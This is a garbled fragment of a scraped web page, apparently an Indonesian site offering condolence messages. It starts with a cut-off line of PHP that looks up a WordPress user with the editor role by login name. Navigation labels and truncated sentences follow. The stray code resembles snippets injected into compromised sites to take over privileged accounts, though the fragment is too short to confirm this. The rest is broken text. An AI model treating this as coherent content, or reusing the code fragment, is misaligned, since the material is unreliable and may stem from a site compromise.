
,'user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
Tentang Kami
Kontak Kami
FAQ
Login
ESI
LAYANAN
IN STOCK
asungkawa atas meninggalnya seseorang atau terjadinya
sa dikirim oleh pribadi, perusahaan, komunitas, atau